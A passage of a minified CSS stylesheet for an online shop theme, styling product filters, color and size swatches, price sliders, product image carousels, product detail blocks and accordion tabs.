a:hover, .filters.style2 li a.active {color: #fff;background-color: #f82e56;text-decoration: none;}.filters.style2 li a:hover span.count, .filters.style2 li a.active span.count {display: block;}.filters.style2 li a span.count {display: none;position: absolute;padding: 0 8px;top: -10px;right: -10px;font-size: 13px;line-height: 21px;font-family: 'Roboto', sans-serif;color: #fff;background-color: #333745;}button.mfp-arrow {opacity: 1;margin-top: -20px;width: 40px;height: 40px;background-color: #ffffff;text-align: center;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}button.mfp-arrow:hover {background-color: #f82e56;}.mfp-arrow-right {margin-right: 5%;}.mfp-arrow-left {margin-left: 5%;}.mfp-arrow:active {margin-top: -20px;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: pointer;font-size: 38px;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close:hover {color: #f82e56;}.mfp-arrow-right:after {top: 0;border: 0;margin: 0 0 0 15px;font-family: 'icomoon-reg';content: "\e922";font-size: 30px;line-height: 38px;color: #f82e56;}.mfp-arrow-right:before {display: none;}.mfp-arrow-left:after {top: 0;border: 0;margin: 0 0 0 12px;font-family: 'icomoon-reg';content: "\e923";font-size: 30px;line-height: 38px;color: #f82e56;}.mfp-arrow-left:before {display: none;}.mfp-arrow-left:hover:after, .mfp-arrow-right:hover:after {color: #ffffff;}.gallery.simple .gallery-item {visibility: hidden;opacity: 0;-webkit-transition: opacity 0.5s ease;-o-transition: opacity 0.5s ease;transition: opacity 0.5s ease;}.gallery.simple .gallery-item.isvisible {visibility: visible;opacity: 1;}.filter-col {margin-bottom: 50px;}@media screen and (max-width: 991px) {.filter-col {margin-bottom: 30px;}}.filter-col-content {padding-bottom: 15px;}.sidebar-block {margin-top: 15px;background-color: #fff;}.sidebar-block .block-title {padding: 12px 19px;font-size: 20px;line-height: 1.3em;font-weight: 500;text-transform: uppercase;cursor: pointer;}.sidebar-block .block-title span {color: #191919;-webkit-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease;}.sidebar-block .block-title:hover span {color: #f82e56;}.sidebar-block .block-title a {color: #191919;text-decoration: none;}.sidebar-block .block-title a:hover {color: #f82e56;}.sidebar-block .block-content {padding: 12px 19px;}.sidebar-block .bg-striped {display: none;}.sidebar-block:after {opacity: 0;content: '';position: absolute;z-index: 1;left: 0;top: 0;width: 0px;height: 0px;border-style: solid;border-width: 15px 15px 0 0;border-color: #f82e56 transparent transparent transparent;}.sidebar-block.selected:after {opacity: 1;}.sidebar-block.block-loading .bg-striped {display: block;}.sidebar-block.collapsed {position: relative;}.sidebar-block.collapsed .block-content {display: none;}.sidebar-block.collapsed .toggle-arrow {display: block;position: absolute;z-index: 100;width: 50px;height: 50px;top: 0;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 50px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sidebar-block.collapsed .toggle-arrow:before {color: #333745;content: "\e94a";}.sidebar-block.collapsed .toggle-arrow:hover:before {color: #f82e56;}.sidebar-block.collapsed.open .block-content {position: static;top: 0;visibility: visible;opacity: 1;}.sidebar-block.collapsed.open .toggle-arrow:before {color: #333745;content: "\e94c";}ul.category-list {margin: 0;padding: 0;list-style: none;}ul.category-list li {position: relative;border-bottom: 1px solid #f0f0f0;}ul.category-list li:last-child {border: 0;}ul.category-list li a:not(.clear) {position: relative;display: block;padding: 11px 0;padding-left: 10px;margin-left: -10px;font-size: 16px;line-height: 1.25em;font-weight: 500;color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.category-list li a:not(.clear):hover, ul.category-list li a:not(.clear).active {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -10px;}ul.category-list li a:not(.clear):hover:before {opacity: 1;}ul.category-list li a:not(.clear):before {position: absolute;top: 11px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}ul.category-list li.active a {color: #f82e56;margin-left: 0;margin-right: -10px;}ul.category-list li.active a:before {opacity: 1;}ul.category-list li a.clear {display: none;}ul.category-list li.active a.clear {display: block;position: absolute;right: -7px;top: 6px;width: 30px;padding: 5px 0;margin: 0;text-align: center;text-decoration: none;color: #f82e56;}ul.category-list li.active a.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 20px;}ul.category-list li.active a.clear:hover {color: #333745;}.selected-filters {margin: -10px 0 0;padding: 0;list-style: none;}.selected-filters li {display: inline-block;position: relative;vertical-align: top;margin: 0 2px 7px 0;background: #fff;font-size: 16px;line-height: 30px;font-weight: bold;color: #333745;}.selected-filters li .bg-striped {display: none;}.selected-filters li.block-loading .bg-striped {display: block;}.selected-filters li a {display: block;padding: 0 5px;color: #333745;text-decoration: none;}.selected-filters li a:hover {color: #f82e56;}.selected-filters li i.icon {padding: 0 0 0 4px;vertical-align: middle;margin-top: -2px;}.sidebar-block ul.tags {border-top: 1px solid #f0f0f0;padding: 20px 0 3px;margin: 0;}.color-list {padding: 0;margin: 0;}.color-list li {display: inline-block;vertical-align: bottom;margin: 0 7px 12px 0;}.color-list li img, .color-list li span.color {display: block;width: 27px;height: 27px;}.color-list li span.clear {display: none;}.color-list li.active span.clear {display: block;position: relative;text-align: center;cursor: pointer;color: #f82e56;border: 0;}.color-list li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}.color-list li.active span.clear:hover {color: #333745;}.color-list li.active img, .color-list li:hover img {border: 3px solid transparent;}.color-list li.active span.color, .color-list li:hover span.color {margin: 3px;width: 21px;height: 21px;}.color-list li.active span.value, .color-list li:hover span.value {border: 1px solid #f82e56;}.color-list li.active span.value:after, .color-list li:hover span.value:after {-webkit-box-shadow: none;box-shadow: none;}.color-list li a {display: block;text-decoration: none;}.color-list li a span.value {display: block;position: relative;border: 1px solid transparent;}.color-list li a span.value:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;-webkit-box-shadow: inset 0 0 1px #888;box-shadow: inset 0 0 1px #888;}.color-list li.absent-option > a, .size-list li.absent-option > a {position: relative;background: #ffffff;}.color-list li.absent-option > a span.value, .size-list li.absent-option > a span.value {opacity: 0.5;}.color-list li.absent-option > a:after, .size-list li.absent-option > a:after {position: absolute;z-index: 1;content: '';background: url(cross.png);background-size: 100% 100%;display: block;left: 4px;right: 4px;top: 4px;bottom: 4px;margin: auto;}.size-list {padding: 0;margin: 0;}.size-list li {display: inline-block;vertical-align: bottom;margin: 0 6px 12px 0;}.size-list li a {display: block;text-decoration: none;text-align: center;}.size-list li span.clear {display: none;}.size-list li span.value {display: block;min-width: 30px;height: 28px;padding: 0 5px;border: 1px solid #333745;color: #333745;font-size: 15px;line-height: 26px;-webkit-transition: background-color 0.2s ease;-o-transition: background-color 0.2s ease;transition: background-color 0.2s ease;}.size-list li.active span.value, .size-list li:hover span.value {border-color: #f82e56;background: #f82e56;color: #ffffff;}.size-list li.active span.clear {display: block;position: relative;text-align: center;cursor: pointer;color: #f82e56;}.size-list li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}.size-list li.active span.clear:hover {color: #333745;}.size-list img {width: 100%;display: block;}.sidebar-block .color-list, .sidebar-block .size-list {border-top: 1px solid #f0f0f0;padding: 20px 0 0;margin: 0;}@media screen and (max-width: 991px) {.sidebar-block .color-list {margin: 8px 0;}}.price-slider-wrapper {border-top: 1px solid #f0f0f0;padding: 20px 0 25px;}.price-values {display: inline-block;width: 100%;margin-bottom: 10px;font-size: 14px;line-height: 16px;font-weight: 500;color: #f82e56;}.noUi-horizontal {height: 4px;}.noUi-horizontal .noUi-handle {width: 16px;height: 16px;left: -6px;top: -6px;border: 0;border-radius: 0;-webkit-box-shadow: none;box-shadow: none;background: #f82e56;cursor: pointer;}.noUi-target {border-radius: 0;border: 0;-webkit-box-shadow: none;box-shadow: none;}.noUi-origin {border-radius: 0;-webkit-box-shadow: none;box-shadow: none;}.noUi-background {background: #e9e9e9;}.noUi-connect {background: #ffbbc8;border: 0;border-radius: 0;-webkit-transition: background 450ms;-o-transition: background 450ms;transition: background 450ms;}.noUi-handle:before, .noUi-handle:after {display: none;}.filter-col-header {display: none;}.filter-button {display: none;}@media screen and (max-width: 991px) {.sidebar-block-top {padding: 12px 19px;}.filter-button {display: inline-block;}.filter-col {position: fixed;z-index: 10001;left: 0;top: 0;right: 0;height: 100%;width: 100%;visibility: hidden;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.filter-col-content {position: fixed;z-index: 1;top: 0;left: 0;height: 100%;width: 100%;overflow: auto;max-width: 480px;padding: 50px 0 30px;-webkit-transform: translateX(-120%);-ms-transform: translateX(-120%);transform: translateX(-120%);background-color: #f7f7f7;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.filter-col-header {position: fixed;display: block;left: 0;top: -50px;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.filter-col .filter-col-toggle {text-decoration: none;}.filter-col .filter-col-toggle:hover, .filter-col .filter-col-toggle:focus {text-decoration: none;}.filter-col .filter-col-toggle {position: absolute;top: 0;right: 0;height: 100%;width: 100%;color: #ffffff;}.filter-col .filter-col-toggle:before, .filter-col .filter-col-toggle:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.filter-col .filter-col-toggle:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.filter-col .filter-col-toggle:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.filter-col.active {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.filter-col.active .filter-col-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.filter-col.active .filter-col-header {top: 0;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}}@media (min-width: 481px) and (max-width: 991px) {.filter-col:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.filter-col.active:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}.filter-row {position: relative;background: #fff;display: inline-block;width: 100%;margin: 0 0 15px;padding: 20px 18px 18px;color: #333745;text-align: center;}.filter-row .bg-striped {display: none;}.filter-row .form-label {display: inline-block;vertical-align: top;font-size: 13px;line-height: 32px;padding-right: 15px;}.filter-row .select-wrapper-sm {width: auto;vertical-align: top;display: inline-block;}.filter-row select {margin-bottom: 0;}.filter-row .directions {display: inline-block;}.filter-row .directions a {display: inline-block;padding: 6px 4px 5px;color: #333745;}.filter-row .directions a:hover, .filter-row .directions a:active {color: #f82e56;}.filter-row .col-left {padding-top: 2px;text-align: left;}.filter-row .col-right {padding-top: 2px;text-align: right;}.filter-row .view-mode a {font-size: 27px;line-height: 32px;margin: 0 4px;text-decoration: none;color: #333745;}.filter-row .view-mode a i.icon {margin-top: 5px;}.filter-row .view-mode a:hover, .filter-row .view-mode a.active {color: #f82e56;}.filter-row .filter-button {vertical-align: top;}.filter-row .filter-button .btn {height: 32px;line-height: 32px;margin-right: 10px;}.filter-row.block-loading .bg-striped {display: block;}@media screen and (max-width: 991px) {.filter-row {padding-bottom: 10px;}.filter-row .select-wrapper-sm, .filter-button {margin-bottom: 10px;}}@media screen and (max-width: 667px) {.filter-button {width: 100%;}.filter-row .col-left {width: 100%;float: none;margin-bottom: 0;}.filter-row .col-right {width: 100%;float: none;text-align: left;}}.items-total {font-size: 14px;text-align: right;color: #333745;margin: 0 0 20px 0;}@media screen and (min-width: 992px) {.row.row-table {display: table;width: calc(100% + 30px);}.ymax {height: 30px;min-height: 1px;}.row.row-table > .aside {display: table-cell;float: none;vertical-align: top;}body:not(.touch) .filter-col.is-fixed:not(.is-fixed-bottom) .filter-container {position: fixed;width: 25%;left: 0;top: 0;padding: 0;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container {position: relative;}body:not(.touch) .filter-col.fixed.is-fixed-bottom {vertical-align: bottom;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container {position: relative;overflow: hidden;left: 0 !important;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container .fixed-scroll {max-height: none !important;}.filter-col.fixed:not(.is-fixed) .filter-container .fixed-scroll {max-height: none !important;}body:not(.touch) .fixed-wrapper {overflow: hidden;}body:not(.touch) .fixed-scroll {overflow-x: hidden;overflow-y: scroll;width: calc(100% + 20px);margin-top: 12px;padding-top: 72px;-webkit-transition: padding 0.5s ease;-o-transition: padding 0.5s ease;transition: padding 0.5s ease;}body:not(.touch) .filter-col.fixed.is-fixed .fixed-scroll {padding-top: 0;}body.hdr-sticky:not(.touch) .filter-col.fixed.is-fixed .fixed-scroll {padding-top: 72px;}body.touch .fixed-scroll {width: 100%;}body:not(.touch) .fixed-wrapper {top: auto !important;bottom: 0 !important;}}@media screen and (min-width: 992px) {body.mac:not(.touch) .fixed-scroll {width: 100%;}}.listing-info {margin-bottom: 50px;text-align: center;}.description {margin-bottom: 50px;}@media screen and (max-width: 991px) {.description {margin-bottom: 30px;}}.description > .categories {margin-bottom: -30px;}body.layout-advanced .sidebar-block .block-title {padding: 20px 19px;}body.layout-advanced .sidebar-block {margin-top: 0;border-top: 1px solid #e8e8e8;}body.layout-advanced .sidebar-block.collapsed .toggle-arrow {top: 6px;}.product-creative-slider .item img {width: 100%;}.product-slider-wrapper {position: relative;}.product-slider-wrapper .zoomContainer {top: 0 !important;}.product-slider-wrapper .zoomWindowContainer > .zoomWindow {width: 100% !important;height: 100% !important;-webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);}@media screen and (min-width: 481px) {.product-creative-slider {position: relative;z-index: 1;}.product-creative-slider .item img {vertical-align: top;-webkit-transition: all 300ms ease;-o-transition: all 300ms ease;transition: all 300ms ease;}}.product-creative-slider-control {position: absolute;top: 0;bottom: 0;width: 100%;}.product-creative-slider-control .slick-prev, .product-creative-slider-control .slick-next {position: absolute;z-index: 3;display: block;height: 100%;width: 70px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.1);top: 10px;padding: 0;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.product-creative-slider-control .slick-prev:hover, .product-creative-slider-control .slick-next:hover {background: rgba(255, 255, 255, 0.5) !important;opacity: 1;}.product-creative-slider-control .slick-prev.slick-disabled, .product-creative-slider-control .slick-next.slick-disabled {display: none !important;}.product-creative-slider-control .slick-prev:before, .product-creative-slider-control .slick-next:before {font-size: 38px;line-height: 50px;color: #f82e56;opacity: 1;}.product-creative-slider-control .slick-prev:hover:before, .product-creative-slider-control .slick-next:hover:before {color: #f82e56;opacity: 1;}.product-creative-slider-control .slick-prev {left: 0;right: auto;}.product-creative-slider-control .slick-next {right: 0;left: auto;}@media screen and (max-width: 480px) {.product-creative-slider-control .slick-prev, .product-creative-slider-control .slick-next {width: 45px;}}.product-info-block {color: #333745;margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-info-block {margin-bottom: 30px;}}.product-info-block .price {margin-bottom: 10px;font-size: 34px;line-height: 1.2em;font-weight: 700;text-align: right;color: #f82e56;}@media screen and (max-width: 991px) {.product-info-block .price {font-size: 28px;}}.product-info-block .price .old-price {padding-right: 10px;font-size: 0.824em;font-weight: 300;color: #333745;text-decoration: line-through;}.product-info-block .product-sku, .product-info-block .product-availability {font-size: 17px;}.product-info-block .product-sku span, .product-info-block .product-availability span {font-weight: 500;color: #f82e56;}.product-info-block .product-sku {display: inline-block;padding-right: 10px;}.product-info-block .product-availability {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 15px;}.product-info-block .product-options {margin-bottom: 15px;}.product-info-block .product-options > div {display: inline-block;vertical-align: top;padding-right: 30px;}.product-info-block .product-options ul {display: none;}.product-info-block .product-options > div.swatches .select-wrapper-sm {display: none;}.product-info-block .product-options > div.swatches ul {display: inline-block;vertical-align: top;}.product-info-block .product-options select.form-control {margin-bottom: 0;}.product-info-block .product-qty .qty {display: inline-block;vertical-align: baseline;}.product-info-block .product-qty .qty input[type="text"] {background-color: transparent;border: 0;font-size: 19px;line-height: 22px;font-weight: 700;vertical-align: middle;color: #f82e56;}.product-info-block .option-label {display: inline-block;vertical-align: top;padding-right: 10px;font-size: 16px;line-height: 30px;color: #333745;font-weight: bold;text-transform: uppercase;}.product-info-block .product-label {float: right;margin: -5px 0 5px 5px;padding: 0 10px;font-size: 16px;line-height: 30px;color: #ffffff;font-weight: 500;letter-spacing: 0.5px;font-family: 'Oswald', sans-serif;background-color: #f82e56;text-transform: uppercase;}.product-info-block .product-label:before {display: none;}.product-info-block .product-label.new {color: #ffffff;background-color: #333745;}.product-info-block .product-actions .product-details {display: none;}.product-info-block.classic {margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-info-block.classic {margin-bottom: 30px;}}.product-info-block.classic .select-wrapper-sm {float: left;}.product-info-block.classic .product-info-top {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 5px;}.product-info-block.classic .rating {display: block;}.product-info-block.classic .product-info-top .rating {display: inline-block;line-height: 23px;}.product-info-block.classic .product-name-wrapper {width: 100%;display: table;}.product-info-block.classic .product-labels {display: table-cell;vertical-align: top;}.product-info-block.classic .product-labels .product-label {margin-top: 0;}.product-info-block.classic .product-name {display: table-cell;vertical-align: top;font-family: 'Roboto', sans-serif;font-size: 24px;line-height: 1.2em;font-weight: 700;border: 0;padding: 0;margin-bottom: 0;text-transform: none;}.product-info-block.classic .product-description {margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.product-info-block.classic .product-description p:last-child {margin-bottom: 0;}.product-info-block.classic .countdown-circle {margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.product-info-block.classic .product-meta {margin-bottom: 3px;}.product-info-block.classic .product-meta > span {margin-right: 5px;}.product-info-block.classic .product-meta a {white-space: nowrap;text-decoration: none;}.product-info-block.classic .product-meta a i.icon {margin-right: 3px;}.product-info-block.classic .product-options {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 15px;}.product-info-block.classic .product-options > div {display: inline-block;width: 100%;padding-right: 0;padding-bottom: 10px;float: none;}.product-info-block.classic .product-options .product-qty {padding-bottom: 5px;}.product-info-block.classic .product-options .option-label {display: block;float: left;padding-right: 0;font-size: 13px;line-height: 30px;min-width: 80px;}.product-info-block.classic .qty-changer input[type="button"] {background: #ffffff;}.product-info-block.classic .product-actions .actions {text-align: right;}.product-info-block.creative .select-wrapper-sm {display: inline-block;}.product-info-block.creative .product-name {font-family: 'Roboto', sans-serif;font-size: 30px;line-height: 1.333em;font-weight: 500;border: 0;padding: 0;margin-bottom: 20px;}.product-info-block.creative .product-meta {margin-bottom: 15px;}.product-info-block.creative .product-meta > span:before {content: "|";padding: 0 16px;color: #e8e8e8;}.product-info-block.creative .product-meta > span:last-child:before, .product-info-block.creative .product-meta > span.availability:before {display: none;}.product-info-block.creative .product-meta a {text-decoration: none;}.product-info-block.creative .product-meta a i.icon {margin-right: 3px;}.product-info-block.creative .product-labels {float: right;}.product-info-block.creative .product-labels:before {display: none;}.product-info-block.creative .product-description {margin-bottom: 30px;background: #f7f7f7;padding: 15px 20px;}.product-info-block.creative .product-description p:last-child {margin-bottom: 0;}.product-info-block.creative .social {padding-top: 10px;}.product-info-block.creative .product-sku {font-size: 15px;}.product-info-block.creative .product-actions {display: table;width: 100%;border-top: 1px solid #e8e8e8;padding: 30px 0 0 0;}.product-info-block.creative .product-actions > div {display: table-cell;vertical-align: top;}.product-info-block.creative .product-actions > div:first-child {padding-right: 15px;}.product-info-block.creative .product-actions .social {text-align: left;padding-top: 0;}.product-info-block.creative .product-actions .actions {text-align: right;min-width: 300px;}.product-info-block.creative .product-options {float: left;margin-bottom: 5px;width: calc(100% - 220px);}.product-info-block.creative .product-qty {float: right;text-align: right;width: 220px;margin-bottom: 15px;}.product-info-block.creative .product-options.more-options {float: none;width: 100%;}.product-info-block.creative .countdown-circle .countdown-text .text1 {font-size: 18px;}@media screen and (max-width: 991px) {.product-info-block.creative .product-meta {font-size: 13px;}.product-info-block.creative .product-meta > span:before {padding: 0 8px;}.product-info-block.creative .product-sku {font-size: 13px;}}@media screen and (max-width: 767px) {.product-info-block.creative .product-options {float: none;width: 100%;margin-bottom: 15px;}.product-info-block.creative .product-qty {float: none;width: 100%;text-align: right;margin-bottom: 15px;}.product-info-block.creative .product-options > div {white-space: nowrap;}.product-info-block.creative .product-actions {display: block;padding: 15px 0 0 0;}.product-info-block.creative .product-actions > div {display: block;}.product-info-block.creative .product-meta > span {display: block;margin-bottom: 5px;}.product-info-block.creative .product-meta > span:before {display: none;}}@media screen and (max-width: 480px) {.product-info.creative .product-name {font-size: 24px;}}.rating i.icon {margin-right: 2px;}.rating i.icon.fill {color: #f82e56;}.rating .count {padding-left: 5px;}.product-previews-wrapper {position: relative;float: left;width: 100%;margin-top: 20px;z-index: 1;}.product-previews-carousel {overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-previews-carousel {margin-bottom: 30px;}}.product-previews-carousel {opacity: 0;}.product-previews-carousel .slick-prev {left: 0;right: auto;z-index: 1;}.product-previews-carousel .slick-next {right: 0;left: auto;}.product-previews-carousel .slick-next, .product-previews-carousel .slick-prev {height: 45px;width: 19px;margin-top: -22px;background-color: #ffffff;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-previews-carousel .slick-next:before, .product-previews-carousel .slick-prev:before {color: #f82e56;}.product-previews-carousel .slick-next:hover:before, .product-previews-carousel .slick-prev:hover:before {color: #ffffff;}.product-previews-carousel .slick-disabled {display: none !important;}.product-previews-carousel:not(.slick-slider) {margin-left: -15px;margin-right: -15px;overflow: hidden;}.product-previews-carousel:not(.slick-slider) > a {display: block;width: calc(33.333% - 30px);margin: 0 15px;float: left;}.product-previews-carousel:not(.slick-slider) > a img {width: 100%;}.product-previews-carousel .slick-track {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.product-previews-carousel .slick-list {margin: 0 -13px 0 -15px;}.product-previews-carousel .slick-slide {margin: 0 15px;text-align: center;}.product-previews-carousel .slick-slide img {max-width: 100%;margin: 0 auto;}.product-previews-carousel.slick-initialized {opacity: 1;}.product-previews-carousel a.active {position: relative;}.product-previews-carousel a.active:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;box-shadow: inset -2px 0 0 #f82e56, inset 0 -2px 0 #f82e56, inset 0 2px 0 #f82e56, inset 2px 0 0 #f82e56;-webkit-box-shadow: inset -2px 0 0 #f82e56, inset 0 -2px 0 #f82e56, inset 0 2px 0 #f82e56, inset 2px 0 0 #f82e56;}.main-image {position: relative;margin-bottom: 30px;}.main-image img.zoom {max-width: 100%;max-height: 100%;}.main-image .zoomWrapper {width: 100% !important;height: 100% !important;}.main-image .zoomWrapper img {width: 100% !important;height: auto !important;}.main-image .zoomWrapper img:first-child {position: relative !important;z-index: 1;}.main-image .zoomWrapper img:last-child {z-index: 2;top: 0;left: 0;}.main-image .zoomContainer {top: 0 !important;display:none;left: 0 !important;}.main-image .zoomLens {border: 1px solid #f82e56 !important;}.page-main > .zoomContainer {left: 15px !important;}@media screen and (max-width: 1199px) {.main-image {margin-bottom: 20px;}.product-previews-carousel:not(.slick-slider) {margin-left: -10px;margin-right: -10px;}.product-previews-carousel:not(.slick-slider) > a {width: calc(33.333% - 20px);margin: 0 10px;}.product-previews-carousel .slick-list {margin: 0 -8px 0 -10px;}.product-previews-carousel .slick-slide {margin: 0 10px;}}.dblclick-text {}.dblclick-text span {float: left;width: 100%;text-align: center;color: #000;padding-top: 10px;}body.touch .dblclick-text {display: block;position: absolute;z-index: 2;bottom: 7px;width: 100%;text-align: center;}body.touch .dblclick-text span {display: inline-block;padding: 0 10px;background: rgba(255, 255, 255, 0.4);font-size: 14px;font-weight: 400;line-height: 26px;color: #333745;}.product-nav {padding: 0 10px;}.product-nav > a {position: relative;}.product-nav > a .product-nav-preview {position: absolute;z-index: -1;padding: 3px;width: 100px;top: -10000px;visibility: hidden;opacity: 0;background-color: #ffffff;-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.product-nav > a .product-nav-preview span.image {position: relative;display: block;padding: 0;}.product-nav > a .product-nav-preview span.price {position: absolute;bottom: 0;right: 0;display: block;padding: 0 4px;font-size: 12px;line-height: 1.833em;font-weight: 500;text-transform: none;text-align: center;color: #ffffff;background-color: #f82e56;}.product-nav > a .product-nav-preview span.name {display: block;width: 100%;padding: 4px 0;font-size: 12px;line-height: 1.1em;font-weight: 500;text-transform: none;text-align: center;color: #333745;}.product-nav > a .product-nav-preview img {width: 100%;}.product-nav > a:hover .product-nav-preview {top: 22px;visibility: visible;opacity: 1;z-index: 1005;}.product-nav > a.product-nav-prev:hover .product-nav-preview {left: -5px;}.product-nav > a.product-nav-next:hover .product-nav-preview {right: -5px;}.zoom-link, .video-link {display: block;position: relative;z-index: 1003;bottom: 0;left: 0;font-size: 15px;line-height: 35px;background-color: rgba(255, 255, 255, 0.8);text-align: center;color: #333745;}.zoom-link:hover, .video-link:hover {color: #f82e56;}.video-link {top: 0;bottom: auto;font-size: 20px;line-height: 38px;}.product-info-block.creative .video-link {position: static;font-size: 44px;line-height: 40px;display: inline-block;margin-top: -30px;margin-bottom: 20px;}@media screen and (max-width: 991px) {.product-info-block.creative .video-link {margin-top: -15px;margin-bottom: 10px;}}.product-info-block.creative .video-link-wrapper {text-align: center;}@media screen and (max-width: 1199px) {.product-block .col-md-12 {clear: both;}}.tabaccordion .panel-table {display: table;width: 100%;padding: 0;-webkit-box-shadow: none;box-shadow: none;}.tabaccordion .panel-table > .panel-body {display: table-row-group;padding: 0;}.tabaccordion .panel-table > .panel-body:before, .tabaccordion .panel-table > .panel-body:after {content: none;}.tabaccordion .panel-table > div > .tr {display: table-row;}.tabaccordion .panel-table > div:last-child > .tr:last-child > .td {border-bottom: none;}.tabaccordion .panel-table .td {float: none;display: table-cell;padding: 20px 15px;border-width: 1px;border-style: solid;border-color: #f7f7f7;border-top: none;border-left: none;vertical-align: middle;}@media (max-width: 767px) {.tabaccordion .panel-table .td {display: block;border-right: none;border-bottom-width: 1px !important;border-bottom-style: solid !important;border-bottom-color: #f7f7f7 !important;}}.tabaccordion .panel-table .td:last-child {border-right: none;border-bottom: none !important;}.tabaccordion .panel-table h2, .tabaccordion .panel-table h3, .tabaccordion .panel-table h4, .tabaccordion .panel-table h5, .tabaccordion .panel-table h6 {padding: 0;}.tabaccordion .panel-default {border-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading {color: #333745;background-color: #ffffff;border-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading + .panel-collapse > .panel-body {border-top-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading .badge {color: #ffffff;background-color: #333745;}.tabaccordion .panel-default > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #f7f7f7;}.tabaccordion .panel-heading {padding: 0;}.tabaccordion .panel-title {padding: 0;}.tabaccordion .panel-title a {padding: 20px 15px;display: block;border-top: 1px solid #e8e8e8;text-decoration: none;text-transform: uppercase;-webkit-transition: all 0.5 ease;-o-transition: all 0.5 ease;transition: all 0.5 ease;}.tabaccordion .panel-title a:not(.collapsed) {color: #ffffff;background: #f82e56;border-color: #f82e56;}.tabaccordion .panel-group .panel:first-child .panel-title a {border: 0;}.tabaccordion .panel-group .panel + .panel {margin-top: 0;border: 0;}.tabaccordion .panel-body {color: #191919;padding: 20px 50px;}@media (max-width: 991px) {.tabaccordion .panel-body {padding: 20px 25px;}}@media (max-width: 767px) {.tabaccordion .panel-body {padding: 15px 20px;}}.modal {z-index: 10050;}.modal-backdrop {z-index: 10040;}.quick-view .modalLoader-wrapper {position: absolute;z-index: 100;width: 100%;height: 100%;background: #ffffff;text-align: center;}.quick-view .product-block .modalLoader-wrapper {width: calc(100% - 30px);height: 500px;z-index: 0;}.quick-view 